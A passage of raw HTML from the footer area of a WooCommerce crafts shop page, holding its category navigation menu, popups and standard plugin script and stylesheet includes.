				d='M23.999 33.335c1.489 0 2.75-.523 3.783-1.567s1.55-2.3 1.55-3.767v-4a1.29 1.29 0 00-.383-.95 1.29 1.29 0 00-.95-.383 1.29 1.29 0 00-.95.383 1.29 1.29 0 00-.384.95v4c0 .734-.255 1.361-.766 1.884-.511.522-1.145.783-1.9.783a2.568 2.568 0 01-1.884-.783A2.568 2.568 0 0121.332 28v-7.333c0-.2.067-.361.2-.483a.67.67 0 01.467-.184c.2 0 .36.061.483.184a.653.653 0 01.183.483v6c0 .378.128.694.384.95.255.256.572.383.95.383s.694-.128.95-.383a1.29 1.29 0 00.383-.95v-6c0-.933-.322-1.722-.967-2.367-.644-.644-1.433-.966-2.366-.966-.934 0-1.723.322-2.367.966-.644.645-.967 1.434-.967 2.367v7.333c0 1.467.523 2.723 1.567 3.767s2.3 1.567 3.767 1.567zm-8 4a2.568 2.568 0 01-1.884-.784 2.568 2.568 0 01-.783-1.883V13.335c0-.734.261-1.362.783-1.884A2.568 2.568 0 0116 10.668h12l6.666 6.667v17.333c0 .733-.26 1.361-.783 1.883a2.568 2.568 0 01-1.883.784h-16zm10.666-24v4c0 .377.128.694.384.95.255.255.572.383.95.383h4l-5.334-5.333z'
			></path>
		</symbol>
	</svg>
</div><div  id="wa"></div>
        <div  id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div  class="mf-modal-overlay"></div>
            <div  class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div  class="product-modal-content loading"></div>
            </div>
            <div  class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div  class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div  class="mobile-nav-content">
                <div  class="mobile-nav-overlay"></div>
                <div  class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6427"><a href="https://ahmcrafts.com/product-category/by-occasion/">By Occasion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://ahmcrafts.com/product-category/buy-occasion/anniversary-buy-occasion/">Anniversary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://ahmcrafts.com/product-category/buy-occasion/proposal/">Proposal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://ahmcrafts.com/product-category/by-occasion/born-baby/">Born baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://ahmcrafts.com/product-category/buy-occasion/graduation/">Graduation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid-mubarak-buy-occasion/">Eid Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6457"><a href="https://ahmcrafts.com/product-category/buy-occasion/wedding-buy-occasion/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://ahmcrafts.com/product-category/buy-occasion/engagement/">Engagement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://ahmcrafts.com/product-category/by-occasion/thank-you/">Thank You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://ahmcrafts.com/product-category/buy-occasion/retirement/">Retirement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://ahmcrafts.com/product-category/buy-occasion/new-year/">New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://ahmcrafts.com/product-category/by-occasion/nikah/">Nikah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://ahmcrafts.com/product-category/buy-occasion/congratulations/">Congratulations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://ahmcrafts.com/product-category/buy-occasion/congratulations-on-results/">Congratulations on Results</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6467"><a href="https://ahmcrafts.com/product-category/by-occasion/get-well-soon/">Get well soon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://ahmcrafts.com/product-category/buy-occasion/farewell/">Farewell</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://ahmcrafts.com/product-category/buy-occasion/be-mine/">Be mine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://ahmcrafts.com/product-category/buy-occasion/mothers-day-buy-occasion/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://ahmcrafts.com/product-category/by-occasion/wedding-night/">Wedding Night</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://ahmcrafts.com/product-category/buy-occasion/bride-to-be/">Bride to be</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://ahmcrafts.com/product-category/buy-occasion/welcome/">Welcome</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://ahmcrafts.com/product-category/by-occasion/sorry/">Sorry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://ahmcrafts.com/product-category/buy-occasion/thinking-of-you/">Thinking of you</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6476"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://ahmcrafts.com/product-category/buy-occasion/mom-to-be/">Mom to be</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://ahmcrafts.com/product-category/buy-occasion/womens-day/">Women&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6478"><a href="https://ahmcrafts.com/product-category/buy-occasion/hajj-mubarak/">Hajj Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6479"><a href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://ahmcrafts.com/product-category/by-occasion/friendship-day/">Friendship Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://ahmcrafts.com/product-category/events/ramadan-mubarik/">Ramadan Mubarik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9012"><a href="https://ahmcrafts.com/product-category/buy-occasion/seasons-greetings/">Season&#8217;s Greetings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-6514"><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://ahmcrafts.com/product-category/by-recipient/father/">Father</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://ahmcrafts.com/product-category/by-recipient/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://ahmcrafts.com/product-category/by-recipient/niece/">Niece</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://ahmcrafts.com/product-category/by-recipient/mother/">Mother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://ahmcrafts.com/product-category/by-recipient/friend/">Friend</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://ahmcrafts.com/product-category/by-recipient/cousin/">Cousin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://ahmcrafts.com/product-category/by-recipient/mother-in-law/">Mother in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7371"><a href="https://ahmcrafts.com/product-category/by-occasion/father-in-law/">Father in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://ahmcrafts.com/product-category/by-recipient/uncle/">Uncle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://ahmcrafts.com/product-category/by-recipient/sister/">Sister</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6526"><a href="https://ahmcrafts.com/product-category/by-recipient/wife/">Wife</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6527"><a href="https://ahmcrafts.com/product-category/by-recipient/brother-in-law/">Brother in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6528"><a href="https://ahmcrafts.com/product-category/by-recipient/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6529"><a href="https://ahmcrafts.com/product-category/by-recipient/aunt/">Aunt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6530"><a href="https://ahmcrafts.com/product-category/by-recipient/son/">Son</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6531"><a href="https://ahmcrafts.com/product-category/by-recipient/fiance/">Fiance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6532"><a href="https://ahmcrafts.com/product-category/by-recipient/sister-in-law/">Sister in law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6533"><a href="https://ahmcrafts.com/product-category/by-recipient/parents/">Parents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6523"><a href="https://ahmcrafts.com/product-category/by-recipient/grandmother/">Grandmother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7372"><a href="https://ahmcrafts.com/product-category/by-occasion/grandfather/">GrandFather</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6534"><a href="https://ahmcrafts.com/product-category/by-recipient/boss/">Boss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6487"><a href="https://ahmcrafts.com/product-category/envelopes/">Envelopes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6683"><a href="https://ahmcrafts.com/product-category/envelopes/3d-envelopes/">3D Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a href="https://ahmcrafts.com/product-category/envelopes/eidi-envelopes/">Eidi Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6488"><a href="https://ahmcrafts.com/product-category/envelopes/fancy-envelopes/">Fancy Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a href="https://ahmcrafts.com/product-category/envelopes/pocket-envelopes/">Pocket Envelopes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6481"><a href="https://ahmcrafts.com/product-category/cards/">Cards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://ahmcrafts.com/product-category/cards/3d-cards/">3D Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://ahmcrafts.com/product-category/cards/printed-cards/">Printed Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://ahmcrafts.com/product-category/cards/wish-cards/">Wish Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6824"><a href="https://ahmcrafts.com/product-category/cards/customized-cards/">Customized Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6495"><a href="https://ahmcrafts.com/product-category/explosion-boxes/">Explosion Boxes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7856"><a href="https://ahmcrafts.com/product-category/explosion-boxes/1-layer/">1 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7857"><a href="https://ahmcrafts.com/product-category/explosion-boxes/2-layer/">2 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7858"><a href="https://ahmcrafts.com/product-category/explosion-boxes/3-layer/">3 layer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6496"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/">Scrapbook &amp; Albums</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/album-card/">Album Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6668"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/kids-album/">Kids Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6669"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/memory-album/">Memory Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6670"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/wall-hanging-albums/">Wall Hanging Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/scrapbook/">ScrapBook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6664"><a href="https://ahmcrafts.com/product-category/frames/">Frames</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://ahmcrafts.com/product-category/frames/caption-frames-frames/">Caption Frames</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6666"><a href="https://ahmcrafts.com/product-category/frames/customized-frames/">Customized Frames</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://ahmcrafts.com/product-category/boxes/">Boxes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://ahmcrafts.com/product-category/boxes/gift-boxes/">Gift Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://ahmcrafts.com/product-category/boxes/sweet-boxes/">Sweet Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://ahmcrafts.com/product-category/boxes/wedding-favors-boxes/">Wedding Favors Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://ahmcrafts.com/product-category/boxes/umrah-hajj-tabarruk-bags/">Umrah/Hajj Tabarruk Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6497"><a href="https://ahmcrafts.com/product-category/tags/">Tags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6674"><a href="https://ahmcrafts.com/product-category/tags/event-tags/">Event Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6675"><a href="https://ahmcrafts.com/product-category/tags/customized-tags/">Customized Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6676"><a href="https://ahmcrafts.com/product-category/tags/hanging-tags/">Hanging Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6677"><a href="https://ahmcrafts.com/product-category/tags/business-cards/">Business Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://ahmcrafts.com/product-category/tags/thank-you-cards/">Thank You Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7689"><a href="https://ahmcrafts.com/product-category/gifts/">Gifts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://ahmcrafts.com/product-category/gifts/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://ahmcrafts.com/product-category/gifts/ribbon-bows/">Ribbon Bows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://ahmcrafts.com/product-category/gifts/men-wallets/">Men Wallets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://ahmcrafts.com/product-category/gifts/ladies-wallets/">Ladies Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6506"><a href="https://ahmcrafts.com/product-category/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid/">Eid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263"><a href="https://ahmcrafts.com/product-category/ahm-deals/mothers-day/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8711"><a href="https://ahmcrafts.com/product-category/buy-occasion/14th-feb/">14th Feb</a></li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div  id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
				<div  id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div  class="wcboost-products-compare-popup__backdrop"></div>
			<div  class="wcboost-products-compare-popup__body">
				<div  class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div  class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahmcrafts.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8620-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/post-8620.css?ver=1731920853' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/post-9.css?ver=1731400193' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/global.css?ver=1731400241' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ahmcrafts.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' type='text/css' media='all' />

<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/ahmcrafts.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"","icon_checked":"","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"","i18n_button_remove":"","i18n_button_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"no","hash_key":"wcboost_compare_hash_bdcc55872ea0dcd2f6e7d9a1436dad76","fragment_name":"wcboost_compare_fragments_bdcc55872ea0dcd2f6e7d9a1436dad76","list_name":"wcboost_compare_bdcc55872ea0dcd2f6e7d9a1436dad76","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/ahmcrafts.com\/wishlist\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.5" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"no","hash_name":"wcboost_wishlist_hash_bdcc55872ea0dcd2f6e7d9a1436dad76","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.5" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/ahmcrafts.com\/wp-json\/","nonce":"36b4607082","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/api-request.min.js?ver=6.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
